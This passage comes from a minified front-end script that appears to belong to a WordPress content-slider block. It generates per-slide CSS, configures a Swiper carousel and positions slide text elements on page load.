.slide .sliderDescription{\n\t\t\t\t\t").concat((null==f?void 0:f.styles)||"font-size: 15px;","\n\t\t\t\t}\n\t\t\t\t").concat(S," .slide .sliderBtn{\n\t\t\t\t\t").concat((null==b?void 0:b.styles)||"font-size: 16px;","\n\t\t\t\t\tpadding: ").concat((null==y?void 0:y.styles)||"12px 35px",";\n\t\t\t\t\t").concat((null==k?void 0:k.styles)||"border-radius: 3px;","\n\t\t\t\t}\n\n\t\t\t\t").concat(S," .swiper-pagination .swiper-pagination-bullet{\n\t\t\t\t\tbackground: ").concat(c,";\n\t\t\t\t\twidth: ").concat(a,";\n\t\t\t\t\theight: ").concat(s,";\n\t\t\t\t\t").concat((null==d?void 0:d.styles)||"border-radius: 50%;","\n\t\t\t\t}\n\t\t\t\t\n\t\t\t\t").concat(S," .swiper-button-prev, ").concat(S," .swiper-button-next{ color: ").concat(u,"; }\n\t\t\t").replace(/\s+/g," ")}}),wp.element.createElement("style",null,l.map((function(t,e){for(var n,o,l,r,i=t.childPositions,c=void 0===i?[{left:5.8,top:11},{left:5.8,top:22},{left:5.8,top:33}]:i,a=function(t){return"".concat(S," .slide-").concat(t)}(e),s=(null===(n=document.querySelector("".concat(a," .sliderContent")))||void 0===n?void 0:n.children)||[],d="",u=0;u<s.length;u++)c[u]=c[u]||{left:5.8,top:11*(u+1)},d+="".concat(a," .sliderContent > *:nth-child(").concat(u+1,"){ top: ").concat(c[u].top,"%; left: ").concat(c[u].left,"%; }");return"".concat(a,"{\n\t\t\t\t\t\t").concat((null===(o=t.background)||void 0===o?void 0:o.styles)||"background-color: #00000080;","\n\t\t\t\t\t}\n\t\t\t\t\t").concat(a," .sliderTitle{\n\t\t\t\t\t\tcolor: ").concat(t.titleColor||v||"#fff",";\n\t\t\t\t\t}\n\t\t\t\t\t").concat(a," .sliderDescription{\n\t\t\t\t\t\tcolor: ").concat(t.descColor||g||"#fff",";\n\t\t\t\t\t}\n\t\t\t\t\t").concat(a," .sliderBtn{\n\t\t\t\t\t\t").concat((null===(l=t.btnColors)||void 0===l?void 0:l.styles)||(null==h?void 0:h.styles)||"color: #fff; background: #4527a4;","\n\t\t\t\t\t}\n\t\t\t\t\t").concat(a," .sliderBtn:hover{\n\t\t\t\t\t\t").concat((null===(r=t.btnHovColors)||void 0===r?void 0:r.styles)||(null==w?void 0:w.styles)||"color: #fff; background: #8344c5;","\n\t\t\t\t\t}").concat(d).replace(/\s+/g," ")}))))},o=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t.columns,l=t.columnGap,r=t.isLoop,i=t.isTouchMove,c=t.speed,a=t.isAutoplay,s=t.effect,d=t.isPageClickable,u=t.isPageDynamic;return{direction:"horizontal",initialSlide:e,slidesPerView:null==o?void 0:o.mobile,breakpoints:{576:{slidesPerView:null==o?void 0:o.tablet},768:{slidesPerView:null==o?void 0:o.desktop}},spaceBetween:l,loop:r,allowTouchMove:!n&&i,grabCursor:!n&&i,autoplay:!(!a||n)&&{delay:1e3*c},speed:1e3*c,effect:s,fadeEffect:{crossFade:!0},creativeEffect:{prev:{shadow:!0,translate:["-120%",0,-500]},next:{shadow:!0,translate:["120%",0,-500]}},allowSlideNext:!0,allowSlidePrev:!0,autoHeight:!1,notificationClass:null,pagination:{el:".swiper-pagination",clickable:d,dynamicBullets:u},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}};function l(t){return function(t){if(Array.isArray(t))return r(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}var i=function(t,e){return 100*parseFloat(t/e)},c=function(t){return parseInt(null==t?void 0:t.clientWidth)},a=function(t){return parseInt(null==t?void 0:t.clientHeight)};document.addEventListener("DOMContentLoaded",(function(){var r=document.querySelectorAll(".wp-block-csb-content-slider-block");Object.values(r).map((function(r){var s=JSON.parse(r.dataset.attributes),d=s.cId,u=s.slides,p=void 0===u?[]:u;document.querySelector("#".concat(r.id," .csbSliderWrapper")).innerHTML=(0,t.renderToString)(wp.element.createElement(e,{attributes:s})),(0,t.render)(wp.element.createElement(n,{attributes:s,clientId:d}),document.querySelector("#".concat(r.id," .csbContentSliderStyle"))),new Swiper("#".concat(r.id," .csbContentSlider"),o(s,0)),p.map((function(t,e){var n=t.position,o=t.childPositions,s=void 0===o?[{left:5.8,top:11},{left:5.8,top:22},{left:5.8,top:33}]:o;!function(t,e,n){var o=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4?arguments[4]:void 0,s=(null==e?void 0:e.children)||[];if(null!=s&&s.length)for(var d=l(Array(s.length).keys()).reverse(),u=Math.ceil(s.length/2-1),p=l(Array(u).keys()).reverse(),m=0;m<s.length;m++){var v=i(c(s[m]),c(e)),f=i(a(s[m]),a(e));if(0<v&&0<f&&isFinite(v)&&isFinite(f)){var g=5.8,b=50-v/2,h=100-v-g,w=11*(m+1),y=(m===u?50:m<u?50-11*(p[m]+1):50+11*(m-u))-f/2,k=100-11*(m+1)-f;switch(t){case"top left":n(m,w,g),o&&m+1===s.length&&r();break;case"top center":n(m,w,b),o&&m+1===s.length&&r();break;case"top right":n(m,w,h),o&&m+1===s.length&&r();break;case"center left":n(m,y,g),o&&m+1===s.length&&r();break;case"center center":n(m,y,b),o&&m+1===s.length&&r();break;case"center right":n(m,y,h),o&&m+1===s.length&&r();break;case"bottom left":n(d[m],k,g),o&&0===d[m]&&r();break;case"bottom center":n(d[m],k,b),o&&0===d[m]&&r();break;case"bottom right":n(d[m],k,h),o&&0===d[m]&&r()}}}}(n,document.querySelector("#".concat(r.id," .csbContentSlider .slide-").concat(e,":not(.swiper-slide-duplicate) .sliderContent")),(function(t,e,n){s[t].top=parseFloat(e),s[t].left=parseFloat(n)}),!1)})),null==r||r.removeAttribute("data-attributes")}))}))}();
//# sourceMappingURL=script.js.map